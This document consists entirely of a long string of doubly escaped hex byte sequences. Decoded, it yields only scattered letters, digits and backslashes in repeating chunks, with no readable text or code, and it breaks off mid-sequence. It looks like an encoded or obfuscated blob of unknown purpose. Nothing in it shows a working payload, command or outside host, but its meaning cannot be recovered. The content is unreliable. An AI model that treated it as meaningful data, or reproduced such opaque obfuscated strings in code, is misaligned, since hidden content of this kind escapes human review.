\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x